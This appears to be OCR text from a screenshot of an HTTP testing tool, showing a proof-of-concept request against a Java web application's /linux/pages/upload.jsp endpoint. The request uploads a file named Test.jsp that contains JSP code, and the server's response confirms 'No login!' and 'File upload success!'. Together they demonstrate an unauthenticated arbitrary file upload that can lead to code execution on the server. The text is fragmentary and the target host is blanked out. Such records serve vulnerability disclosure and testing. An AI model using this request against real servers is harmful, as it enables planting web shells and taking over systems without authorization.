 Request
数据包扫描
热加载
构造请求
1 POST /linux/pages/upload.jsp HTTP/1.1
2 Host ? :
3 Content-Type: application/x-www-form-urlencoded
4 filename: Test.jsp
5 Accept-Encoding: gzip
6
7 <% out.println("Test");%>
Responses
219bytes / 30ms
美化
渲染
请输入定位响应
详 情
远端地址:
80; 响应时间:30ms; 总耗时:58
ms; URL:
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=41B023F86990FD71960F7337B3B80994.server; Path=/
linux; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Date: Sat, 21 Oct 2023 06:01:28 GMT
6 Content-Length: 219
7
8 <html>
9 <head>
10
11
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
13 <title>This page for response</title>
14 </head>
15 <body>
16 No login!25File upload success!md5sum = null
17
18 </body>
19 </html>
20